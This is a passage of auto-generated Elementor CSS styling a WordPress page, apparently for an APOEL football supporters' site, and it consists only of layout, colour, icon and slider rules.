.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 